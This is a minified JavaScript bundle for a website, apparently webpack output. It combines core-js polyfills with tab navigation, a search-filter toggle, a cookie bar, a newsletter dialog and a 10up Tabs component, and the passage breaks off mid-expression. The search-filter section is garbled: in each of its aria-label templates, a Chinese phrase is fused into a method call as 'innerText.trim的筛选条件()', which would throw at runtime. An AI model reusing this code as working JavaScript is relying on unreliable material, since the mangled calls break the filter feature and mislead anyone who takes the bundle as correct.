r=n(9117),i=n(4188);e.exports=function(e,t){return arguments.length<2?(n=r[e],i(n)?n:void 0):r[e]&&r[e][t];var n}},2913:function(e,t,n){"use strict";var r=n(4977),i=n(4318);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},9117:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4418:function(e,t,n){"use strict";var r=n(6881),i=n(3628),s=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return s(i(e),t)}},7588:function(e){"use strict";e.exports={}},7458:function(e,t,n){"use strict";var r=n(5604);e.exports=r("document","documentElement")},9622:function(e,t,n){"use strict";var r=n(6893),i=n(5234),s=n(5926);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},7568:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(8689),o=Object,a=r("".split);e.exports=i((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"===s(e)?a(e,""):o(e)}:o},3029:function(e,t,n){"use strict";var r=n(6881),i=n(4188),s=n(2694),o=r(Function.toString);i(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},3086:function(e,t,n){"use strict";var r,i,s,o=n(5945),a=n(9117),l=n(831),c=n(8088),d=n(4418),u=n(2694),p=n(168),f=n(7588),m="Object already initialized",h=a.TypeError,g=a.WeakMap;if(o||u.state){var v=u.state||(u.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new h(m);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var y=p("state");f[y]=!0,r=function(e,t){if(d(e,y))throw new h(m);return t.facade=e,c(e,y,t),t},i=function(e){return d(e,y)?e[y]:{}},s=function(e){return d(e,y)}}e.exports={set:r,get:i,has:s,enforce:function(e){return s(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},6719:function(e,t,n){"use strict";var r=n(8689);e.exports=Array.isArray||function(e){return"Array"===r(e)}},4188:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},866:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(5438),a=n(5604),l=n(3029),c=function(){},d=a("Reflect","construct"),u=/^\s*(?:class|function)\b/,p=r(u.exec),f=!u.test(c),m=function(e){if(!s(e))return!1;try{return d(c,[],e),!0}catch(e){return!1}},h=function(e){if(!s(e))return!1;switch(o(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(u,l(e))}catch(e){return!0}};h.sham=!0,e.exports=!d||i((function(){var e;return m(m.call)||!m(Object)||!m((function(){e=!0}))||e}))?h:m},8489:function(e,t,n){"use strict";var r=n(5234),i=n(4188),s=/#|\.prototype\./,o=function(e,t){var n=l[a(e)];return n===d||n!==c&&(i(t)?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(s,".").toLowerCase()},l=o.data={},c=o.NATIVE="N",d=o.POLYFILL="P";e.exports=o},4318:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},831:function(e,t,n){"use strict";var r=n(4188);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},6712:function(e,t,n){"use strict";var r=n(831);e.exports=function(e){return r(e)||null===e}},1942:function(e){"use strict";e.exports=!1},6032:function(e,t,n){"use strict";var r=n(5604),i=n(4188),s=n(4578),o=n(9809),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&s(t.prototype,a(e))}},9383:function(e,t,n){"use strict";var r=n(2037).IteratorPrototype,i=n(7065),s=n(9123),o=n(3754),a=n(9164),l=function(){return this};e.exports=function(e,t,n,c){var d=t+" Iterator";return e.prototype=i(r,{next:s(+!c,n)}),o(e,d,!1,!0),a[d]=l,e}},3217:function(e,t,n){"use strict";var r=n(5613),i=n(9944),s=n(1942),o=n(2735),a=n(4188),l=n(9383),c=n(1786),d=n(5054),u=n(3754),p=n(8088),f=n(7509),m=n(4282),h=n(9164),g=n(2037),v=o.PROPER,y=o.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,E=m("iterator"),x="keys",T="values",S="entries",L=function(){return this};e.exports=function(e,t,n,o,m,g,A){l(n,t,o);var M,k,C,O=function(e){if(e===m&&N)return N;if(!w&&e&&e in I)return I[e];switch(e){case x:case T:case S:return function(){return new n(this,e)}}return function(){return new n(this)}},_=t+" Iterator",P=!1,I=e.prototype,D=I[E]||I["@@iterator"]||m&&I[m],N=!w&&D||O(m),j="Array"===t&&I.entries||D;if(j&&(M=c(j.call(new e)))!==Object.prototype&&M.next&&(s||c(M)===b||(d?d(M,b):a(M[E])||f(M,E,L)),u(M,_,!0,!0),s&&(h[_]=L)),v&&m===T&&D&&D.name!==T&&(!s&&y?p(I,"name",T):(P=!0,N=function(){return i(D,this)})),m)if(k={values:O(T),keys:g?N:O(x),entries:O(S)},A)for(C in k)(w||P||!(C in I))&&f(I,C,k[C]);else r({target:t,proto:!0,forced:w||P},k);return s&&!A||I[E]===N||f(I,E,N,{name:m}),h[t]=N,k}},2037:function(e,t,n){"use strict";var r,i,s,o=n(5234),a=n(4188),l=n(831),c=n(7065),d=n(1786),u=n(7509),p=n(4282),f=n(1942),m=p("iterator"),h=!1;[].keys&&("next"in(s=[].keys())?(i=d(d(s)))!==Object.prototype&&(r=i):h=!0),!l(r)||o((function(){var e={};return r[m].call(e)!==e}))?r={}:f&&(r=c(r)),a(r[m])||u(r,m,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},9164:function(e){"use strict";e.exports={}},9389:function(e,t,n){"use strict";var r=n(7611);e.exports=function(e){return r(e.length)}},4530:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(4418),a=n(6893),l=n(2735).CONFIGURABLE,c=n(3029),d=n(3086),u=d.enforce,p=d.get,f=String,m=Object.defineProperty,h=r("".slice),g=r("".replace),v=r([].join),y=a&&!i((function(){return 8!==m((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===h(f(t),0,7)&&(t="["+g(f(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?m(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&o(n,"arity")&&e.length!==n.arity&&m(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&m(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=u(e);return o(r,"source")||(r.source=v(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return s(this)&&p(this).source||c(this)}),"toString")},142:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},7065:function(e,t,n){"use strict";var r,i=n(3770),s=n(30),o=n(1274),a=n(7588),l=n(7458),c=n(5926),d=n(168),u="prototype",p="script",f=d("IE_PROTO"),m=function(){},h=function(e){return"<"+p+">"+e+"</"+p+">"},g=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?g(r):function(){var e,t=c("iframe"),n="java"+p+":";return t.style.display="none",l.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F}():g(r);for(var e=o.length;e--;)delete v[u][o[e]];return v()};a[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[u]=i(e),n=new m,m[u]=null,n[f]=e):n=v(),void 0===t?n:s.f(n,t)}},30:function(e,t,n){"use strict";var r=n(6893),i=n(3315),s=n(4466),o=n(3770),a=n(380),l=n(7137);t.f=r&&!i?Object.defineProperties:function(e,t){o(e);for(var n,r=a(t),i=l(t),c=i.length,d=0;c>d;)s.f(e,n=i[d++],r[n]);return e}},4466:function(e,t,n){"use strict";var r=n(6893),i=n(9622),s=n(3315),o=n(3770),a=n(2344),l=TypeError,c=Object.defineProperty,d=Object.getOwnPropertyDescriptor,u="enumerable",p="configurable",f="writable";t.f=r?s?function(e,t,n){if(o(e),t=a(t),o(n),"function"===typeof e&&"prototype"===t&&"value"in n&&f in n&&!n[f]){var r=d(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(o(e),t=a(t),o(n),i)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},9304:function(e,t,n){"use strict";var r=n(6893),i=n(9944),s=n(4416),o=n(9123),a=n(380),l=n(2344),c=n(4418),d=n(9622),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=l(t),d)try{return u(e,t)}catch(e){}if(c(e,t))return o(!i(s.f,e,t),e[t])}},5629:function(e,t,n){"use strict";var r=n(1843),i=n(1274).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},156:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1786:function(e,t,n){"use strict";var r=n(4418),i=n(4188),s=n(3628),o=n(168),a=n(680),l=o("IE_PROTO"),c=Object,d=c.prototype;e.exports=a?c.getPrototypeOf:function(e){var t=s(e);if(r(t,l))return t[l];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof c?d:null}},4578:function(e,t,n){"use strict";var r=n(6881);e.exports=r({}.isPrototypeOf)},1843:function(e,t,n){"use strict";var r=n(6881),i=n(4418),s=n(380),o=n(1458).indexOf,a=n(7588),l=r([].push);e.exports=function(e,t){var n,r=s(e),c=0,d=[];for(n in r)!i(a,n)&&i(r,n)&&l(d,n);for(;t.length>c;)i(r,n=t[c++])&&(~o(d,n)||l(d,n));return d}},7137:function(e,t,n){"use strict";var r=n(1843),i=n(1274);e.exports=Object.keys||function(e){return r(e,i)}},4416:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},5054:function(e,t,n){"use strict";var r=n(1025),i=n(831),s=n(9509),o=n(4121);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return s(n),o(r),i(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},2287:function(e,t,n){"use strict";var r=n(9944),i=n(4188),s=n(831),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!s(a=r(n,e)))return a;if(i(n=e.valueOf)&&!s(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!s(a=r(n,e)))return a;throw new o("Can't convert object to primitive value")}},3168:function(e,t,n){"use strict";var r=n(5604),i=n(6881),s=n(5629),o=n(156),a=n(3770),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=s.f(a(e)),n=o.f;return n?l(t,n(e)):t}},9120:function(e,t,n){"use strict";var r=n(9117);e.exports=r},9509:function(e,t,n){"use strict";var r=n(4318),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},3754:function(e,t,n){"use strict";var r=n(4466).f,i=n(4418),s=n(4282)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,s)&&r(e,s,{configurable:!0,value:t})}},168:function(e,t,n){"use strict";var r=n(746),i=n(6209),s=r("keys");e.exports=function(e){return s[e]||(s[e]=i(e))}},2694:function(e,t,n){"use strict";var r=n(1942),i=n(9117),s=n(4798),o="__core-js_shared__",a=e.exports=i[o]||s(o,{});(a.versions||(a.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},746:function(e,t,n){"use strict";var r=n(2694);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},8944:function(e,t,n){"use strict";var r=n(3008),i=n(5234),s=n(9117).String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},675:function(e,t,n){"use strict";var r=n(6744),i=Math.max,s=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):s(n,t)}},380:function(e,t,n){"use strict";var r=n(7568),i=n(9509);e.exports=function(e){return r(i(e))}},6744:function(e,t,n){"use strict";var r=n(142);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7611:function(e,t,n){"use strict";var r=n(6744),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},3628:function(e,t,n){"use strict";var r=n(9509),i=Object;e.exports=function(e){return i(r(e))}},290:function(e,t,n){"use strict";var r=n(9944),i=n(831),s=n(6032),o=n(2913),a=n(2287),l=n(4282),c=TypeError,d=l("toPrimitive");e.exports=function(e,t){if(!i(e)||s(e))return e;var n,l=o(e,d);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||s(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2344:function(e,t,n){"use strict";var r=n(290),i=n(6032);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},9345:function(e,t,n){"use strict";var r={};r[n(4282)("toStringTag")]="z",e.exports="[object z]"===String(r)},3174:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6209:function(e,t,n){"use strict";var r=n(6881),i=0,s=Math.random(),o=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++i+s,36)}},9809:function(e,t,n){"use strict";var r=n(8944);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3315:function(e,t,n){"use strict";var r=n(6893),i=n(5234);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5945:function(e,t,n){"use strict";var r=n(9117),i=n(4188),s=r.WeakMap;e.exports=i(s)&&/native code/.test(String(s))},4282:function(e,t,n){"use strict";var r=n(9117),i=n(746),s=n(4418),o=n(6209),a=n(8944),l=n(9809),c=r.Symbol,d=i("wks"),u=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return s(d,e)||(d[e]=a&&s(c,e)?c[e]:u("Symbol."+e)),d[e]}},3873:function(e,t,n){"use strict";var r=n(380),i=n(5458),s=n(9164),o=n(3086),a=n(4466).f,l=n(3217),c=n(6224),d=n(1942),u=n(6893),p="Array Iterator",f=o.set,m=o.getterFor(p);e.exports=l(Array,"Array",(function(e,t){f(this,{type:p,target:r(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,c(void 0,!0);switch(e.kind){case"keys":return c(n,!1);case"values":return c(t[n],!1)}return c([n,t[n]],!1)}),"values");var h=s.Arguments=s.Array;if(i("keys"),i("values"),i("entries"),!d&&u&&"values"!==h.name)try{a(h,"name",{value:"values"})}catch(e){}},8867:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(7500),a=n(8088),l=function(e){if(e&&e.forEach!==o)try{a(e,"forEach",o)}catch(t){e.forEach=o}};for(var c in i)i[c]&&l(r[c]&&r[c].prototype);l(s)},7010:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(3873),a=n(8088),l=n(3754),c=n(4282)("iterator"),d=o.values,u=function(e,t){if(e){if(e[c]!==d)try{a(e,c,d)}catch(t){e[c]=d}if(l(e,t,!0),i[t])for(var n in o)if(e[n]!==o[n])try{a(e,n,o[n])}catch(t){e[n]=o[n]}}};for(var p in i)u(r[p]&&r[p].prototype,p);u(s,"DOMTokenList")},2435:function(e,t,n){"use strict";n(8867),n(7010);var r=n(9120);e.exports=r}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r].call(s.exports,s,s.exports,n),s.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";class e{constructor(e){this.tablistNode=e,this.tabs=[],this.firstTab=null,this.lastTab=null,this.tabs=Array.from(this.tablistNode.querySelectorAll("[role=tab]")),this.tabpanels=[];for(let e=0;e<this.tabs.length;e+=1){const t=this.tabs[e],n=document.querySelector(`.js-${t.getAttribute("aria-controls")}`);t.setAttribute("aria-selected","false"),this.tabpanels.push(n),t.addEventListener("keydown",this.onKeydown.bind(this)),n.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("click",this.onClick.bind(this)),this.firstTab||(this.firstTab=t),this.lastTab=t}}setSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e===r?(r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","false"),n&&r.focus()):(r.setAttribute("aria-selected","false"),r.tabIndex=-1,this.tabpanels[t].setAttribute("aria-hidden","true"))}}removeSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e!==r&&e.id!==r.getAttribute("data-tab")||(r.setAttribute("aria-selected","false"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","true"),n&&r.focus())}}setSelectedToPreviousTab(e){let t;e===this.firstTab?this.setSelectedTab(this.lastTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t-1]))}setSelectedToNextTab(e){let t;e===this.lastTab?this.setSelectedTab(this.firstTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t+1]))}onKeydown(e){const t=e.currentTarget;let n=!1;switch(e.key){case"ArrowLeft":this.setSelectedToPreviousTab(t),n=!0;break;case"ArrowRight":this.setSelectedToNextTab(t),n=!0;break;case"Escape":this.removeSelectedTab(t),n=!0;break;case"Home":this.setSelectedTab(this.firstTab),n=!0;break;case"End":this.setSelectedTab(this.lastTab),n=!0}n&&(e.stopPropagation(),e.preventDefault())}onClick(e){"true"===e.currentTarget.getAttribute("aria-selected")?this.removeSelectedTab(e.currentTarget,!1):this.setSelectedTab(e.currentTarget,!1)}}var t=()=>{const t=document.querySelectorAll("[role=tablist].js-tabs");0!==t.length&&t.forEach((t=>{new e(t)}))};var r=()=>{const e=window.matchMedia("(min-width: 768px)"),t=document.querySelectorAll(".js-search-filter-toggle"),n=document.querySelectorAll(".js-search-filter-group"),r=document.querySelectorAll(".js-search-filter-link"),i=document.querySelector(".js-search-clear");function s(e){const r=e.target,i=r.getAttribute("data-tab"),s=document.getElementById(i);r===document.querySelector('.js-search-filter-toggle[aria-selected="true"]')?(r.setAttribute("aria-expanded","false"),r.setAttribute("aria-label",`打开${r.innerText.trim的筛选条件()}`),s.setAttribute("aria-hidden","true")):(t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`)})),r.setAttribute("aria-label",`关闭${r.innerText.trim的筛选条件()}`),r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),0!==s.length&&(n.forEach((e=>{e.setAttribute("aria-hidden","true")})),s.setAttribute("aria-hidden","false")))}function o(e){const r=e.target.querySelector("input");r.checked=!r.checked,setTimeout((()=>(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false")})),void(0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")}))))),200)}function a(){window.location.href="/search/"}0!==t.length&&function l(){e.addEventListener("change",l),!1===e.matches&&(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`),e.addEventListener("click",s)})),0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")})),0!==r.length&&r.forEach((e=>{e.addEventListener("click",o)}))),null!==i&&i.addEventListener("click",a)}()};function i(e){const t=document.cookie.match(`(^|;) ?${e}=([^;]*)(;|$)`);return t?t[2]:null}function s(e,t,n){const r=new Date;r.setTime(r.getTime()+864e5*n),document.cookie=`${e}=${t};path=/;expires=${r.toGMTString()};SameSite=None; Secure`}var o=()=>{const e=document.querySelector(".cookie-bar"),t=document.getElementById("cookie-bar__close");if(e){i("consentCookie")&&(e.style.display="none"),t.addEventListener("click",(()=>{s("consentCookie","1",150),e.classList.add("is-animated-out")}))}};var a=()=>{const e="undefined"!==typeof window&&"ontouchstart"in window;"undefined"!==typeof document&&document.documentElement.classList.add(e?"touch":"no-touch")};const l=":not([inert]):not([inert] *)",c=':not([tabindex^="-"])',d=":not(:disabled)";var u=[`a[href]${l}${c}`,`area[href]${l}${c}`,`input:not([type="hidden"]):not([type="radio"])${l}${c}${d}`,`input[type="radio"]${l}${c}${d}`,`select${l}${c}${d}`,`textarea${l}${c}${d}`,`button${l}${c}${d}`,`details${l} > summary:first-of-type${c}`,`iframe${l}${c}`,`audio[controls]${l}${c}`,`video[controls]${l}${c}`,`[contenteditable]${l}${c}`,`[tabindex]${l}${c}`];function p(e){(e.querySelector("[autofocus]")||e).focus()}function f(e,t){if(t&&g(e))return e;if(function(e){return(!e.shadowRoot||"-1"!==e.getAttribute("tabindex"))&&!e.matches(":disabled,[hidden],[inert]")}(e))if(e.shadowRoot){let n=m(e.shadowRoot,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}else if("slot"===e.localName){const n=e.assignedElements({flatten:!0});t||n.reverse();for(const e of n){const n=f(e,t);if(n)return n}}else{let n=m(e,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}return!t&&g(e)?e:null}function m(e,t){return t?e.firstElementChild:e.lastElementChild}function h(e,t){return t?e.nextElementSibling:e.previousElementSibling}const g=e=>!e.shadowRoot?.delegatesFocus&&(e.matches(u.join(","))&&!(e=>!(!e.matches("details:not([open]) *")||e.matches("details>summary:first-of-type"))||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))(e));function v(e=document){const t=e.activeElement;return t?t.shadowRoot?v(t.shadowRoot)||document.activeElement:t:null}function y(e,t){const[n,r]=function(e){const t=f(e,!0);return[t,t?f(e,!1)||t:null]}(e);if(!n)return t.preventDefault();const i=v();t.shiftKey&&i===n?(r.focus(),t.preventDefault()):t.shiftKey||i!==r||(n.focus(),t.preventDefault())}function b(e,t){return function t(n){if(!n||n===document||n===window)return null;const r=w(n);return r&&(n=r),n.closest(e)||t(n.getRootNode().host)}(t)}function w(e){return e.assignedSlot||(e.parentNode?w(e.parentNode):null)}const E="data-a11y-dialog";class x{$el;id;previouslyFocused;shown;constructor(e){this.$el=e,this.id=this.$el.getAttribute(E)||this.$el.id,this.previouslyFocused=null,this.shown=!1,this.maintainFocus=this.maintainFocus.bind(this),this.bindKeypress=this.bindKeypress.bind(this),this.handleTriggerClicks=this.handleTriggerClicks.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.$el.setAttribute("aria-hidden","true"),this.$el.setAttribute("aria-modal","true"),this.$el.setAttribute("tabindex","-1"),this.$el.hasAttribute("role")||this.$el.setAttribute("role","dialog"),document.addEventListener("click",this.handleTriggerClicks,!0)}destroy(){return this.fire("destroy").defaultPrevented||(this.hide(),document.removeEventListener("click",this.handleTriggerClicks,!0),this.$el.replaceWith(this.$el.cloneNode(!0))),this}show(e){if(this.shown)return this;return this.fire("show",e).defaultPrevented||(this.shown=!0,this.$el.removeAttribute("aria-hidden"),this.previouslyFocused=v(),"BODY"===this.previouslyFocused?.tagName&&e?.target&&(this.previouslyFocused=e.target),"focus"===e?.type?this.maintainFocus():p(this.$el),document.body.addEventListener("focus",this.maintainFocus,!0),this.$el.addEventListener("keydown",this.bindKeypress,!0)),this}hide(e){if(!this.shown)return this;return this.fire("hide",e).defaultPrevented||(this.shown=!1,this.$el.setAttribute("aria-hidden","true"),document.body.removeEventListener("focus",this.maintainFocus,!0),this.$el.removeEventListener("keydown",this.bindKeypress,!0),this.previouslyFocused?.focus?.()),this}on(e,t,n){return this.$el.addEventListener(e,t,n),this}off(e,t,n){return this.$el.removeEventListener(e,t,n),this}fire(e,t){const n=new CustomEvent(e,{detail:t,cancelable:!0});return this.$el.dispatchEvent(n),n}handleTriggerClicks(e){const t=e.composedPath()[0],n=b(`[${E}-show="${this.id}"]`,t),r=b(`[${E}-hide="${this.id}"]`,t),i=b(`[${E}-hide]`,t)&&b('[aria-modal="true"]',t)===this.$el;n&&this.show(e),(r||i)&&this.hide(e)}bindKeypress(e){if(b('[aria-modal="true"]',v())!==this.$el)return;let t=!1;try{t=!!this.$el.querySelector('[popover]:not([popover="manual"]):popover-open')}catch{}"Escape"!==e.key||"alertdialog"===this.$el.getAttribute("role")||t||(e.preventDefault(),this.hide(e)),"Tab"===e.key&&y(this.$el,e)}maintainFocus(){const e=v();b(`[aria-modal="true"], [${E}-ignore-focus-trap]`,e)||p(this.$el)}}function T(){for(const e of document.querySelectorAll("[data-a11y-dialog]"))new x(e)}"undefined"!==typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",T):T());var S=()=>{const e=document.getElementById("hks-dialog-modal");if(e){const t=new x(e);i("NewsletterModalCookie")||t.show(),t.on("hide",(()=>{document.querySelector('button, a[href], input, select, textarea, [tabindex]:not([tabindex="-1"])').focus(),s("NewsletterModalCookie","1",7)}))}},L=n(1651),A=n.n(L);n(2435);function M(){return M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},M.apply(this,arguments)}class k{constructor(e,t={}){this.keys={end:35,home:36,left:37,up:38,right:39,down:40},this.direction={37:-1,38:-1,39:1,40:1},this.evtCallbacks={},e&&"string"==typeof e?(this.$tabs=document.querySelectorAll(e),this.$tabs?(this.settings=M({},{orientation:"horizontal",onCreate:null,onTabChange:null},t),this.$tabs.forEach((e=>{this.setupTabs(e)})),this.settings.onCreate&&"function"==typeof this.settings.onCreate&&this.settings.onCreate.call()):console.error("10up Tabs: Target not found. A valid target (tab area) must be used.")):console.error("10up Tabs: No target supplied. A valid target (tab area) must be used.")}destroy(e={}){this.removeAllEventListeners(),M({},{removeAttributes:!0},e).removeAttributes&&this.$tabs.forEach((e=>{e.querySelectorAll(".tab-content.is-active, .tab-item.is-active").forEach((e=>{e.classList.remove("is-active")})),e.querySelectorAll(".tab-content").forEach((e=>{e.removeAttribute("tabindex")}));const[t,n]=this.getTabLinksAndList(e);n.removeAttribute("aria-orientation"),t.forEach((e=>{e.removeAttribute("id"),e.removeAttribute("aria-selected"),e.removeAttribute("tabindex"),e.parentNode.removeAttribute("role");const t=e.getAttribute("aria-controls"),n=document.getElementById(t);n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-hidden")}))}))}addEventListener(e,t,n){void 0===this.evtCallbacks[t]&&(this.evtCallbacks[t]=[]),this.evtCallbacks[t].push({element:e,callback:n}),e.addEventListener(t,n)}removeAllEventListeners(){Object.keys(this.evtCallbacks).forEach((e=>{this.evtCallbacks[e].forEach((({element:t,callback:n})=>{t.removeEventListener(e,n)}))}))}getTabLinksAndList(e){const t=e.querySelector(".tab-control");return[t.querySelectorAll('.tab-list [role="tab"]'),t.querySelector(".tab-list")]}setupTabs(e){const[t,n]=this.getTabLinksAndList(e);n.setAttribute("aria-orientation",this.settings.orientation),t.forEach((n=>{const r=n.getAttribute("aria-controls"),i=`tab-${r}`,s=document.getElementById(r);n.setAttribute("id",i),n.setAttribute("aria-selected",!1),n.setAttribute("tabindex",-1),n.parentNode.setAttribute("role","presentation"),s.setAttribute("aria-labelledby",i),s.setAttribute("aria-hidden",!0),this.addEventListener(n,"click",(t=>{t.preventDefault(),t.target.parentNode.classList.contains("is-active")||this.goToTab(t,e)})),this.addEventListener(n,"keyup",(t=>{32!==t.which||t.target.parentNode.classList.contains("is-active")||(t.preventDefault(),this.goToTab(t,e))})),this.addEventListener(n,"keydown",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.end:n.preventDefault(),this.goToTab(parseInt(t.length-1,10),e,!0);break;case this.keys.home:n.preventDefault(),this.goToTab(0,e,!0);break;case this.keys.up:case this.keys.down:"vertical"===this.settings.orientation&&(n.preventDefault(),this.goToTab(i,e,!0))}})),this.addEventListener(n,"keyup",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.left:case this.keys.right:"horizontal"===this.settings.orientation&&this.goToTab(i,e,!0)}}))})),this.goToTab(0,e)}determineNextTab(e,t,n){const r=e.keyCode,i=t.querySelector('.tab-list li.is-active [role="tab"]'),s=[].indexOf.call(n,i),o=parseInt(s+this.direction[r],10);return 